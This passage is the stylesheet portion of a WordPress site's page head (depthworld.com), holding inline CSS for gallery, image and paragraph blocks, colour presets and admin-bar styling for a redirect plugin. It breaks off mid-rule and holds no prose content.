.blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/paragraph/style.min.css */</style><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_7fb5a9a16a0746736166e7f951f35ccf.css?ver=4.5.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='editorskit-frontend-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_2a04ad21fcc56fb4391e9d70eab731c2.css?ver=new' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.depthworld.com/wp-includes/css/dashicons.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://www.depthworld.com/wp-includes/css/admin-bar.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
